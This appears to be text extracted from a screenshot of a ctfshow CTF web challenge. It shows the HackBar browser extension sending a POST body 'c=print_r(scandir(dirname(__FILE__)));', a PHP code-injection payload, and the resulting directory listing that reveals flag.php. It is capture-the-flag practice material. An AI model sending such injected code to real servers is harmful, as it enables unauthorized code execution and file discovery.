 校园网登录 ctfshow CTF工具 kali 江苏海事 苏职大 CSDN 其他书签 移动
Array ( [0] => . [1] => .. [2] => flag.php [3] => index.php )
HackBar 查看器 控制台 调试器 网络 样式编辑器 性能 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF
URL
http://9db987cd-89c6-4405-a292-1815363a48c0.challenge.ctf.show/
Use POST method
enctype
application/x-www-form-urlencoded
Body
c=print_r(scandir(dirname(__FILE__)));